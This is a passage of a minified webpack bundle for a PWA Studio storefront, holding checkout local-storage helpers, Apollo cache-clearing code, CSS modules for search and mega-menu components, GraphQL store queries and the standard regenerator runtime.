case 1:case"end":return e.stop()}},_callee23)}))).apply(this,arguments)}function saveShippingAddress(e){return _saveShippingAddress.apply(this,arguments)}function _saveShippingAddress(){return(_saveShippingAddress=c()(i.a.mark(function _callee24(e){return i.a.wrap(function _callee24$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("shipping_address",e))
case 1:case"end":return t.stop()}},_callee24)}))).apply(this,arguments)}function clearShippingMethod(){return _clearShippingMethod.apply(this,arguments)}function _clearShippingMethod(){return(_clearShippingMethod=c()(i.a.mark(function _callee25(){return i.a.wrap(function _callee25$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("shippingMethod"))
case 1:case"end":return e.stop()}},_callee25)}))).apply(this,arguments)}function retrieveShippingMethod(){return _retrieveShippingMethod.apply(this,arguments)}function _retrieveShippingMethod(){return(_retrieveShippingMethod=c()(i.a.mark(function _callee26(){return i.a.wrap(function _callee26$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("shippingMethod"))
case 1:case"end":return e.stop()}},_callee26)}))).apply(this,arguments)}function saveShippingMethod(e){return _saveShippingMethod.apply(this,arguments)}function _saveShippingMethod(){return(_saveShippingMethod=c()(i.a.mark(function _callee27(e){return i.a.wrap(function _callee27$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("shippingMethod",e))
case 1:case"end":return t.stop()}},_callee27)}))).apply(this,arguments)}var I=function(){var e=c()(i.a.mark(function _callee12(){return i.a.wrap(function _callee12$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,clearBillingAddress()
case 2:return e.next=4,clearPaymentMethod()
case 4:return e.next=6,clearShippingAddress()
case 6:return e.next=8,clearShippingMethod()
case 8:return e.next=10,clearAvailableShippingMethods()
case 10:case"end":return e.stop()}},_callee12)}))
return function clearCheckoutDataFromStorage(){return e.apply(this,arguments)}}()},jIsF:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),o=n("ANjH"),i=function getBindFunction(e){return"function"==typeof e?o.b:s},s=function bindActionCreatorsRecursively(e,t){return Object.entries(e).reduce(function(e,n){var r=a()(n,2),o=r[0],s=r[1],c=i(s)
return e[o]=c(s,t),e},{})}
t.a=s},jh4U:function(e,t,n){e.exports=n.p+"02-android-iBq.svg"},joXT:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".image-root-1wp {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n}\n\n.image-container-wRj {\n    position: relative;\n}\n\n.image-image-1nK {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.image-loaded-2Cx {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n}\n\n.image-notLoaded-3ak {\n    visibility: hidden;\n}\n\n.image-placeholder-17Y {\n    background-color: rgb(var(--venia-global-color-gray));\n    position: relative;\n    top: 0;\n    left: 0;\n}\n\n.image-placeholder_layoutOnly-1-B {\n    background-color: unset;\n}\n",""]),t.locals={root:"image-root-1wp",container:"image-container-wRj",image:"image-image-1nK",loaded:"image-loaded-2Cx",notLoaded:"image-notLoaded-3ak image-loaded-2Cx",placeholder:"image-placeholder-17Y",placeholder_layoutOnly:"image-placeholder_layoutOnly-1-B image-placeholder-17Y"}},jr4w:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{BILLING_ADDRESS:{SUBMIT:null,ACCEPT:null,REJECT:null},SHIPPING_ADDRESS:{SUBMIT:null,ACCEPT:null,REJECT:null},PAYMENT_METHOD:{SUBMIT:null,ACCEPT:null,REJECT:null},GET_SHIPPING_METHODS:{REQUEST:null,RECEIVE:null},RECEIPT:{SET_ORDER:null,RESET:null},SHIPPING_METHOD:{SUBMIT:null,ACCEPT:null,REJECT:null},ORDER:{SUBMIT:null,ACCEPT:null,REJECT:null}}].concat(["BEGIN","EDIT","RESET"],[{prefix:"CHECKOUT"}]))},kSgi:function(e,t,n){"use strict"
n.r(t)
var r=n("rUvP")
n.d(t,"BrowserPersistence",function(){return r.a})},kZmA:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n.searchField-searchMain-195{\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n\n}\n.searchField-inputSearch-nod{\n    width: 100%;\n    border: 1px solid #EDEDED;\n    background-color: #FAFAFA;\n    height: 45px;\n    padding: 15px;\n    border-radius: 3px;\n    overflow: hidden;\n    padding-right: 100px !important;\n    transition: .3s border ease-in-out;\n    font-size: 16px;\n}\n.searchField-inputSearch-nod:focus{\n    border: 1px solid #9b9b9b;\n}\n\n.rtl .searchField-inputSearch-nod{\n    padding-left: 100px !important;\n    padding-right: 20px !important;\n}\n.searchField-searchActions-2cF{\n    position: absolute;\n    top: 0;\n    right: 0;\n    width: 100px;\n    height: 45px;\n    display: flex;\n}\n.rtl .searchField-searchActions-2cF{\n    top: 0;\n    right: auto;\n    left: 0;\n    width: 100px;\n}\n.searchField-close-2Z4{\n    width: 36px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n.searchField-close-2Z4 svg{\n    fill: #000;\n    stroke: #000;\n    opacity: .3;\n    transition: .3s all ease-in-out;\n}\n.searchField-close-2Z4:hover svg{\n    opacity: 1;\n}\n.searchField-searchBlue-2ln{\n    width: 64px;\n    height: 45px;\n    background-color: #0B71C2;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 0px 3px 3px 0px;\n    overflow: hidden;\n}\n.rtl .searchField-searchBlue-2ln{\n    border-radius: 3px 0px 0px 3px;\n}\n\n\n\n@media (max-width: 1023px) {\n    .searchField-searchBlue-2ln{\n        height: 40px;\n        width: 40px;\n        background-color: transparent;\n    }\n    .searchField-searchBlue-2ln svg{\n        width: 14px;\n        height: 14px;\n    }\n    .searchField-searchBlue-2ln svg path{\n        fill: #111111 !important;\n    }\n    .searchField-searchActions-2cF{\n        width: 40px;\n        height: 40px;\n        right: auto;\n        left: 0;\n\n    }\n    .rtl .searchField-searchActions-2cF{\n        top: 0;\n        right: 0;\n        left: auto;\n        width: 40px;\n        height: 40px;\n    }\n    .rtl .searchField-inputSearch-nod{\n        padding-left: 100px !important;\n        padding-right: 20px !important;\n    }\n    .searchField-searchActions-2cF .searchField-close-2Z4{\n        display: none;\n    }\n    .searchField-inputSearch-nod{\n        height: 40px;\n        background-color: #FAFAFA;\n        border: 1px solid #C5C5C5;\n        padding-right: 0px !important;\n        padding-left: 40px !important;\n    }\n    .rtl .searchField-inputSearch-nod{\n        padding-right: 40px !important;\n        padding-left: 0px !important;\n    }\n}",""]),t.locals={searchMain:"searchField-searchMain-195",inputSearch:"searchField-inputSearch-nod",searchActions:"searchField-searchActions-2cF",close:"searchField-close-2Z4",searchBlue:"searchField-searchBlue-2ln"}},klf5:function(e,t,n){"use strict"
n.d(t,"a",function(){return a}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return isNode})
var r=n("RKIb")
function defineInspect(e){var t=e.prototype.toJSON
"function"==typeof t||function invariant(e,t){if(!Boolean(e))throw new Error(null!=t?t:"Unexpected invariant triggered.")}(0),e.prototype.inspect=t,r.a&&(e.prototype[r.a]=t)}var a=function(){function Location(e,t,n){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=n}return Location.prototype.toJSON=function toJSON(){return{start:this.start,end:this.end}},Location}()
defineInspect(a)
var o=function(){function Token(e,t,n,r,a,o,i){this.kind=e,this.start=t,this.end=n,this.line=r,this.column=a,this.value=i,this.prev=o,this.next=null}return Token.prototype.toJSON=function toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}},Token}()
function isNode(e){return null!=e&&"string"==typeof e.kind}defineInspect(o)},kriW:function(e,t,n){"use strict"
var r,a=n("q1tI"),o=n("2OET"),i=n("N3fz"),s=n("6koa"),c=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),l=function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},u=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length
var r=Array(e),a=0
for(t=0;t<n;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)r[a]=o[i]
return r},p=n.n(s).a||s,d=function(e){function FormattedMessage(){return null!==e&&e.apply(this,arguments)||this}return c(FormattedMessage,e),FormattedMessage.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=l(t,["values"]),a=e.values,o=l(e,["values"])
return!p(a,n)||!p(r,o)},FormattedMessage.prototype.render=function(){var e=this
return a.createElement(o.a.Consumer,null,function(t){Object(i.c)(t)
var n=t.formatMessage,r=t.textComponent,o=void 0===r?a.Fragment:r,s=e.props,c=s.id,l=s.description,p=s.defaultMessage,d=s.values,f=s.children,h=s.tagName,g=void 0===h?o:h,m=n({id:c,description:l,defaultMessage:p},d)
return Array.isArray(m)||(m=[m]),"function"==typeof f?f(m):g?a.createElement.apply(a,u([g,null],m)):m})},FormattedMessage.displayName="FormattedMessage",FormattedMessage}(a.Component)
t.a=d},ky13:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("lAn2"),c=function(){var e=i()(a.a.mark(function _callee(e){return a.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(s.a)(e,function(e){return e.match(/^\$?Cart/)})
case 2:return t.next=4,Object(s.a)(e,function(e){return e.match(/^\$?AppliedGiftCard/)})
case 4:return t.next=6,Object(s.a)(e,function(e){return e.match(/^\$?ShippingCartAddress/)})
case 6:return t.next=8,Object(s.a)(e,function(e){return e.match(/^\$?AvailableShippingMethod/)})
case 8:case"end":return t.stop()}},_callee)}))
return function clearCartDataFromCache(t){return e.apply(this,arguments)}}()},lAn2:function(e,t,n){"use strict"
n.d(t,"a",function(){return u})
var r=n("J4zp"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("Gn7o"),u=function(){var e=c()(i.a.mark(function _callee(e,t){return i.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,p(e,t)
case 2:return n.next=4,d(e,t)
case 4:case"end":return n.stop()}},_callee)}))
return function deleteCacheEntry(t,n){return e.apply(this,arguments)}}(),p=function(){var e=c()(i.a.mark(function _callee2(e,t){return i.a.wrap(function _callee2$(n){for(;;)switch(n.prev=n.next){case 0:if(e&&e.cache&&e.cache.data&&e.cache.data.data){n.next=3
break}return n.abrupt("return")
case 3:if(Object.keys(e.cache.data.data).forEach(function(n){t(n)&&e.cache.data.delete(n)}),e.cache.data.data.ROOT_QUERY&&Object.keys(e.cache.data.data.ROOT_QUERY).forEach(function(n){t(n)&&e.cache.data.delete("ROOT_QUERY",n)}),!e.persistor){n.next=8
break}return n.next=8,e.persistor.persist()
case 8:case"end":return n.stop()}},_callee2)}))
return function deleteActiveCacheEntry(t,n){return e.apply(this,arguments)}}(),d=function(){var e=c()(i.a.mark(function _callee3(e,t){var n,r,o
return i.a.wrap(function _callee3$(i){for(;;)switch(i.prev=i.next){case 0:if(e&&e.persistor&&globalThis.localStorage){i.next=2
break}return i.abrupt("return")
case 2:n=e.persistor.persistor.storage.key,r=function isAnInactiveApolloCache(e){var t=a()(e,1)[0]
return t.startsWith(l.a)&&t!==n},o=globalThis.localStorage,Object.entries(o).filter(r).forEach(function(e){var n=a()(e,2),r=n[0],i=n[1],s=JSON.parse(i)
Object.keys(s).forEach(function(e){t(e)&&delete s[e]}),o.setItem(r,JSON.stringify(s))})
case 6:case"end":return i.stop()}},_callee3)}))
return function deleteInactiveCachesEntry(t,n){return e.apply(this,arguments)}}()},lSNA:function(e,t){e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},lW44:function(e,t,n){"use strict"
n.d(t,"b",function(){return p}),n.d(t,"a",function(){return g})
var r,a,o,i,s,c=n("VkAN"),l=n.n(c),u=n("VX74"),p=(n("LvDl"),Object(u.gql)(r||(r=l()(["\n    query getStoreConfigData {\n        storeConfig {\n            id\n            code\n            store_name\n            store_group_name\n            icon_url\n            language_label\n            store_group_mobile_label\n            country_calling_code\n            store_group_code\n        }\n    }\n"])))),d=Object(u.gql)(a||(a=l()(["\n    query getUrlResolverData($url: String!) {\n        urlResolver(url: $url) {\n            id\n            type\n        }\n    }\n"]))),f=Object(u.gql)(o||(o=l()(["\n    query getAvailableStoresData {\n        availableStores {\n            category_url_suffix\n            code\n            default_display_currency_code\n            id\n            locale\n            product_url_suffix\n            secure_base_media_url\n            store_group_code\n            store_group_name\n            store_name\n            store_sort_order\n            language_label\n        }\n    }\n"]))),h=Object(u.gql)(i||(i=l()(["\n    {\n        getWebsiteStores {\n            code\n            default_display_currency_code\n            id\n            locale\n            secure_base_media_url\n            store_group_code\n            store_group_name\n            store_name\n            store_sort_order\n            icon_url\n        }\n    }\n"]))),g=Object(u.gql)(s||(s=l()(["\n    query getAllLocation($sku: String!) {\n        getAllStockLocations(sku: $sku) {\n            address\n            latitude\n            longitude\n            mobile_number\n            name\n            stock_id\n        }\n    }\n"])))
t.c={getStoreConfigData:p,getUrlResolverData:d,getAvailableStoresData:f,getCustomStores:h,getPickupStores:g}},"lc/y":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".switcherItem-root-z1O {\n    align-items: center;\n    display: flex;\n    width: 100%;\n}\n\n.switcherItem-content-3tG {\n    align-items: center;\n    display: grid;\n    gap: 0.75rem;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr;\n    padding: 0.5rem 1rem;\n    width: 100%;\n}\n\n.switcherItem-text-2hP {\n    text-align: start;\n    line-height: 1.3;\n    display: block;\n}\n",""]),t.locals={root:"switcherItem-root-z1O",content:"switcherItem-content-3tG",text:"switcherItem-text-2hP"}},ls82:function(e,t,n){var r=function(e){"use strict"
var t,n=Object.prototype,r=n.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",i=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag"
function define(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,n){return e[t]=n}}function wrap(e,t,n,r){var a=t&&t.prototype instanceof Generator?t:Generator,o=Object.create(a.prototype),i=new Context(r||[])
return o._invoke=function makeInvokeMethod(e,t,n){var r=c
return function invoke(a,o){if(r===u)throw new Error("Generator is already running")
if(r===p){if("throw"===a)throw o
return doneResult()}for(n.method=a,n.arg=o;;){var i=n.delegate
if(i){var s=maybeInvokeDelegate(i,n)
if(s){if(s===d)continue
return s}}if("next"===n.method)n.sent=n._sent=n.arg
else if("throw"===n.method){if(r===c)throw r=p,n.arg
n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg)
r=u
var f=tryCatch(e,t,n)
if("normal"===f.type){if(r=n.done?p:l,f.arg===d)continue
return{value:f.arg,done:n.done}}"throw"===f.type&&(r=p,n.method="throw",n.arg=f.arg)}}}(e,n,i),o}function tryCatch(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap
var c="suspendedStart",l="suspendedYield",u="executing",p="completed",d={}
function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var f={}
define(f,o,function(){return this})
var h=Object.getPrototypeOf,g=h&&h(h(values([])))
g&&g!==n&&r.call(g,o)&&(f=g)
var m=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(f)
function defineIteratorMethods(e){["next","throw","return"].forEach(function(t){define(e,t,function(e){return this._invoke(t,e)})})}function AsyncIterator(e,t){var n
this._invoke=function enqueue(a,o){function callInvokeWithMethodAndArg(){return new t(function(n,i){!function invoke(n,a,o,i){var s=tryCatch(e[n],e,a)
if("throw"!==s.type){var c=s.arg,l=c.value
return l&&"object"==typeof l&&r.call(l,"__await")?t.resolve(l.__await).then(function(e){invoke("next",e,o,i)},function(e){invoke("throw",e,o,i)}):t.resolve(l).then(function(e){c.value=e,o(c)},function(e){return invoke("throw",e,o,i)})}i(s.arg)}(a,o,n,i)})}return n=n?n.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,n){var r=e.iterator[n.method]
if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,maybeInvokeDelegate(e,n),"throw"===n.method))return d
n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var a=tryCatch(r,e.iterator,n.arg)
if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,d
var o=a.arg
return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function pushTryEntry(e){var t={tryLoc:e[0]}
1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{}
t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var n=e[o]
if(n)return n.call(e)
if("function"==typeof e.next)return e
if(!isNaN(e.length)){var a=-1,i=function next(){for(;++a<e.length;)if(r.call(e,a))return next.value=e[a],next.done=!1,next
return next.value=t,next.done=!0,next}
return i.next=i}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,define(m,"constructor",GeneratorFunctionPrototype),define(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor
return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,s,"GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,i,function(){return this}),e.AsyncIterator=AsyncIterator,e.async=function(t,n,r,a,o){void 0===o&&(o=Promise)
var i=new AsyncIterator(wrap(t,n,r,a),o)
return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},defineIteratorMethods(m),define(m,s,"Generator"),define(m,o,function(){return this}),define(m,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=[]
for(var n in e)t.push(n)
return t.reverse(),function next(){for(;t.length;){var n=t.pop()
if(n in e)return next.value=n,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0
var e=this.tryEntries[0].completion
if("throw"===e.type)throw e.arg
return this.rval},dispatchException:function(e){if(this.done)throw e
var n=this
function handle(r,a){return i.type="throw",i.arg=e,n.next=r,a&&(n.method="next",n.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],i=o.completion
if("root"===o.tryLoc)return handle("end")
if(o.tryLoc<=this.prev){var s=r.call(o,"catchLoc"),c=r.call(o,"finallyLoc")
if(s&&c){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)
if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally")
if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var a=this.tryEntries[n]
if(a.tryLoc<=this.prev&&r.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var o=a
break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null)
var i=o?o.completion:{}
return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg
return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t]
if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),resetTryEntry(n),d}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t]
if(n.tryLoc===e){var r=n.completion
if("throw"===r.type){var a=r.arg
resetTryEntry(n)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:values(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),d}},e}(e.exports)
try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},lwsE:function(e,t){e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},m0LI:function(e,t){e.exports=function _iterableToArrayLimit(e,t){var n=[],r=!0,a=!1,o=void 0
try{for(var i,s=e[Symbol.iterator]();!(r=(i=s.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==s.return||s.return()}finally{if(a)throw o}}return n}},m22C:function(e,t,n){"use strict"
n.d(t,"a",function(){return errorRecord})
var r=new WeakMap,a=console.error
function errorRecord(e,t,n,o){var i=t.Date,s=t.Math,c=r.get(e)
if(c)return c
c={error:e,loc:""}
var l,u=e.constructor,p=e.message,d=e.name,f=(new i).getSeconds(),h=s.random().toString(36).slice(2,3).toUpperCase()
c.id=(u&&u.name||d)+f+h,o?l=o:(Error.captureStackTrace&&Error.captureStackTrace(e,n),l=e.stack)
var g=l.indexOf(p),m=(globalThis.location||{}).origin
if(g>-1){var v=g+p.length
c.loc=l.slice(v).replace(m,"").trim().split("\n")[0]}return r.set(e,c),a("%cUnhandled ".concat(c.id),"background: #CC0000; color: white; padding: 0.1em 0.5em",l),c}},mCuJ:function(e,t,n){e.exports=n.p+"whatsappIcon-mhd.svg"},mI9R:function(e,t,n){"use strict"
n.d(t,"a",function(){return a}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i})
var r=window.innerWidth,a=window.screen.width,o=r>1023,i=r<=576},mNrx:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.headerMegaMenu-menuLinks-2Xn{\n    width: auto;\n}\n\n.headerMegaMenu-menuLink-1Qd{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    font-weight: 500;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\nspan.headerMegaMenu-menuLink-1Qd {\n    cursor: default;\n}\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR > .headerMegaMenu-menuLink-1Qd{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.headerMegaMenu-menuLink-1Qd:hover{\n    color: #0B71C2;\n}\n.headerMegaMenu-menuLink-1Qd:empty{\n    display: block;\n    margin-bottom: 10px;\n}\n.headerMegaMenu-menuLinks-2Xn > .headerMegaMenu-menuLink-1Qd::after{\n    width: 100%;\n    height: 1px;\n    content: '';\n    position: absolute;\n    left: 0;\n    bottom: -3px;\n    background-color: #0B71C2;\n    transform: scaleX(0);\n    transform-origin: right;\n    transition: .5s transform ease-in-out;\n}\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR > .headerMegaMenu-menuLink-1Qd::after{\n    transform: scaleX(1);\n    transform-origin: left;\n}\n.headerMegaMenu-menuLink-1Qd.new::before{\n    content: 'New';\n    width: 32px;\n    height: 14px;\n    background-color: #FA7240;\n    color: #fff;\n    font-size: 11px;\n    line-height: 1;\n    font-weight: 700;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 10px 10px 10px 0px;\n    position: absolute;\n    top: -12px;\n    right: -18px;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    text-shadow: none !important;\n}\n\n.headerMegaMenu-offerTag-1ew{\n    width: auto;\n    font-size: 14px;\n    line-height: 1;\n    background-color: #FD930A;\n    height: 20px;\n    padding: 0px 10px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    color: #fff;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-weight: 600;\n    position: relative;\n    transition: .3s all ease-in-out\n}\n.headerMegaMenu-offerTag-1ew::after{\n    width: 0px;\n    height: 0px;\n    border-top: 10px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-right: 5px solid #FD930A;\n    position: absolute;\n    content: '';\n    left: -5px;\n    bottom: 0;\n    transition: .3s all ease-in-out\n\n}\n.headerMegaMenu-offerTag-1ew::before{\n    width: 0px;\n    height: 0px;\n    border-top: 10px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-right: 5px solid #FD930A;\n    position: absolute;\n    content: '';\n    left: -5px;\n    top: 0;\n    transform: scaleY(-1);\n    transition: .3s all ease-in-out\n\n}\n.headerMegaMenu-offerTag-1ew:hover{\n    background-color: #0B71C2;\n}\n.headerMegaMenu-offerTag-1ew:hover:after,\n.headerMegaMenu-offerTag-1ew:hover:before{\n    border-right: 5px solid #0B71C2;\n}\n.rtl .headerMegaMenu-offerTag-1ew::before,\n.rtl .headerMegaMenu-offerTag-1ew::after{\n    border-left: 5px solid #FD930A;\n    border-right: 0px solid #FD930A;\n    left: auto;\n    right: -5px;\n}\n.rtl .headerMegaMenu-offerTag-1ew:hover:after,\n.rtl .headerMegaMenu-offerTag-1ew:hover:before{\n    border-left: 5px solid #0B71C2;\n}\n\n\n\n.headerMegaMenu-menuMegaMenu-2ov{\n    position: absolute;\n    left: 0;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: 100%;\n    padding-top: 35px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n.headerMegaMenu-menuMegaMenuInner-DGX{\n    width: 100%;\n    background-color: #ffff;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 40px 50px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12)\n}\n\n\n\n.headerMegaMenu-megaMenuMain-1Q2{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.headerMegaMenu-megaMenuLeft-1xj{\n    width: 60%;\n    display: flex;\n    flex-wrap: wrap;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul{\n    width: 33.33%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n/* \n.megaMenuLeft ul > *{\n    opacity: 0;\n    transition: .6s all ease-in-out;\n    transform: translateY(12px);\n}\n.menuLinks:hover .megaMenuLeft ul > *{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.megaMenuLeft ul  > *:nth-child(1){transition-delay: .1s;}\n.megaMenuLeft ul  > *:nth-child(2){transition-delay: .12s;}\n.megaMenuLeft ul  > *:nth-child(3){transition-delay: .14s;}\n.megaMenuLeft ul  > *:nth-child(4){transition-delay: .16s;}\n.megaMenuLeft ul  > *:nth-child(5){transition-delay: .18s;}\n.megaMenuLeft ul  > *:nth-child(6){transition-delay: .2s;}\n.megaMenuLeft ul  > *:nth-child(7){transition-delay: .22s;}\n.megaMenuLeft ul  > *:nth-child(8){transition-delay: .24s;}\n.megaMenuLeft ul  > *:nth-child(9){transition-delay: .26s;}\n.megaMenuLeft ul  > *:nth-child(10){transition-delay: .28s;}\n.megaMenuLeft ul  > *:nth-child(11){transition-delay: .30s;}\n.megaMenuLeft ul  > *:nth-child(12){transition-delay: .32s;}\n.megaMenuLeft ul  > *:nth-child(13){transition-delay: .34s;}\n.megaMenuLeft ul  > *:nth-child(14){transition-delay: .36s;}\n.megaMenuLeft ul  > *:nth-child(15){transition-delay: .38s;}\n.megaMenuLeft ul  > *:nth-child(16){transition-delay: .40s;} */\n\n\n\n/* .megaMenuRight > h3{\n    opacity: 0;\n    transition: .6s all ease-in-out !important;\n    transform: translateY(12px);\n    transition-delay: .2s;\n}\n\n.menuLinks:hover .megaMenuRight > h3{\n    opacity: 1;\n    transform: translateY(0px);\n} */\n/* .megaMenuRight .megaMenuRightLink{\n    opacity: 0;\n    transition: .9s all ease-in-out !important;\n    transform: translateY(20px);\n    transition-delay: .2s;\n}\n\n\n.menuLinks:hover .megaMenuRightLink{\n    opacity: 1;\n    transform: translateY(0px);\n} */\n\n/* \n.megaMenuRight 